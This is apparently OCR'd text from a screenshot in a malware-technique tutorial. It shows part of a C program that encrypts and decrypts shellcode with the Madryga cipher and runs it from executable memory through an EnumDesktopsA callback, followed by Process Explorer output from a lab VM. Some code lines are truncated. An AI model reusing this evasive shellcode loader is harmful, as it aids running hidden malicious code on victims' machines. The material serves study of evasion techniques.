 109 printf("original shellcode: ");
110 for (int i = 0; i < my_payload_len; i++) {
111 printf("%02x ", my_payload[i]);
112 }
113 printf("\n\n");
114
115 for (int i = 0; i < pad_len / 8; i++) {
116 madryga_encrypt_shellcode(padded + i
117 }
118
119 printf("encrypted shellcode: ");
120 for (int i = 0; i < pad_len; i++) {
121 printf("%02x ", padded[i]);
122 }
123 printf("\n\n");
124
125 for (int i = 0; i < pad_len / 8; i++) {
126 madryga_decrypt_shellcode(padded + i
127 }
128
129 printf("decrypted shellcode: ");
130 for (int i = 0; i < my_payload_len; i++
131 printf("%02x ", padded[i]);
132 }
133
134 printf("\n\n");
135
136 LPVOID mem = VirtualAlloc(NULL, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
137 RtlMoveMemory(mem, padded, my_payload_len);
138 EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
139 return 0;
140 }
win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle
eula
Firefo
HashC
madryga.exe:4604 Properties
Image Performance Performance Graph Disk and Network
GPU Graph Threads TCP/IP Security Environment Strings
Printable strings found in the scan:
XAYZ>H
roj
Meow-meow!
Unknown error
Argument domain error (DOMAIN)
Overflow range error (OVERFLOW)
Partial loss of significance (PLOSS)
Total loss of significance (TLOSS)
The result is too small to be represented (UNDER
Argument singularity (SIGN)
_matherr(): %s in %s(%g, %g) (retval=%g)
Mingw-w64 runtime failure:
Address %p has no image-section
VirtualQuery failed for %d bytes at address %p
VirtualProtect failed with code 0x%x
Unknown pseudo relocation protocol version %d.
Unknown pseudo relocation bit size %d.
(null)
NaN
Inf
Infinity
NaN
=^..^=
Meow-meow!
OK
g Set PID Description
340 K 2960 CTF Loader
668 K 2564 Windows Exp
004 K 5680 Windows Sec
452 K 5800 VirtualBox Gu
704 K 5856 Microsoft One
840 K 5292 Windows Pow
200 K 4788 Console Wind
988 K 4604
212 K 664 Sysinternals P
616 K 6928 Sysinternals P
816 K 484 Microsoft Win
092 K 3104 Host Process
208 K 3520 Windows She
948 K 3648 Search and C
420 K 3748 Runtime Brok
140 K 3972 Application Fr
992 K 4060 YourPhone
12:05 PM
3/9/2023
Right Ctrl